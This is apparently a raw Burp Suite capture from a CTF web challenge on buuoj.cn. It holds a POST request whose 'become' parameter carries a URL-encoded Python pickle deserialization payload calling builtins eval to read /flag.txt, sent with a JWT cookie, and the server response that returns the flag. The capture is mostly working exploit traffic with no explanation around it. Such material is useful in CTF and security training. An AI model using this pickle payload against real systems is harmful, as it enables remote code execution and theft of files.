 Request
Raw Params Headers Hex
POST /b1g_m4mber HTTP/1.1
Host: 0302ff1f-762a-4a95-8aad-32d665cf5b9f.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 178
Origin: http://0302ff1f-762a-4a95-8aad-32d665cf5b9f.node3.buuoj.cn
Connection: close
Referer: http://0302ff1f-762a-4a95-8aad-32d665cf5b9f.node3.buuoj.cn/b1g_m4mber
Cookie: _xsrf=2|5952d919|1c45a79076f2d3a619d50047334639a4|1581507523;
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImgxMWJhMSJ9.dZLQ2sL0AKiPlI8PmCVQ4ZXiMNXT9AxYtE3U1qhDR6Y;
commodity_id="2|1:0|10:1581508135|12:commodity_id|8:MTYyNA==|f21bf25209c33eb2f685f81e664a13cfc791b067ffb50ceb70890799a8a73054"
Upgrade-Insecure-Requests: 1
_xsrf=2%7C433df02f%7C062a8ea66c9dfa9003ba297129291092%7C1581507523&become=c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%2
7/flag.txt%27%2C%27r%27%29.read%28%29%22%0Ap1%0Atp2%0ARp3%0A.
Response
Raw Headers Hex HTML Render
<div class="ui text container login-wrap-inf">
<!-- 潜伏敌后已久,只能帮到这了 -->
<a href="/static/asd1f654e683wq/www.zip" ><span style="visibility:hidden">删库跑路前我留
<div class="ui segments center padddd">
<!-- 对抗*站黑科技，目前为测试阶段，只对管理员开放 -->
<div class="ui segment">
<img src="/static/img/b.png" alt=""/>
<p class="color_pink">admin</p>
<img class="lv" src="/static/img/member.png" alt=""/>
</div>
<div class="ui segment">flag{ae02070c-aa2e-4d0c-b058-eb227a426e13}
</div>
<div class="ui segment">
<form action="/b1g_m4mber" method="post">
<input type="hidden" name="_xsrf" value="2|4aaa99b8|0fbde731650a93070a2d40e620be7
<input hidden="hidden" type="text" class="f-m ui segment" name="become" placeholder=""
<div class="group">
<button type="submit" class="ui secondary button ">一键成为大会员</button>